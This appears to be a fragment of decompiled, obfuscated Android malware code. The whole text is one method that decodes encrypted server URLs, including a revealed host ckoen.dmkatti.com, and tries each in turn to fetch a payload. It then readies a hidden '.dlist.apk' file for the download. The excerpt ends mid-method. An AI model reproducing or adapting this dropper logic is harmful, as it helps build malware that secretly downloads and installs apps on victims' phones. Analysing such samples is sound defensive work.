 public a a(a arg7, Context arg8) {
a v0 = null;
if(k.e(arg8)) {
String v1 = k.a(arg8);
String v2 = c.a(c.a(b.b)); // http://ckoen.dmkatti.com
if(!this.b(String.valueOf(c.b("zSI+x_tmW)Uiy)MnWvIoz)]+\u007F\\pnB)\"o\u0011", 27)) + "/"
+ v2 + v1)) {
k.a("system.connection");
if(!this.b(String.valueOf(c.b("zSI+x_tmW(UsA\\*sWvonxv\"(~r.qy)+\u0011", 27)) + "/" +
v2 + v1)) {
k.a("system.one.connection");
if(!this.b(String.valueOf(c.b("zSI+x_tmW)w+x\\hnyL\"a\u007F\\*ixuNnB)\"o\u0011",
27)) + "/" + v2 + v1)) {
k.a("system.two.connection");
return v0;
}
}
}
v1 = c.a(this.m, 27).replace("#", "/");
File v2_1 = new File(v1);
if(!v2_1.exists()) {
v2_1.mkdirs();
}
v2 = "dlist.apk";
v1 = String.valueOf(v1) + "/." + v2;
if(!i.a()) {
k.a("system.store");
v2 = new File(arg8.getFilesDir(), v2).getAbsolutePath();
}
else {
v2 = v1;
}
a v1_1 = new a();
v1_1.e = this.n;
v1_1.c = this.l;
v1_1.b = this.k;
v1_1.a = this.j;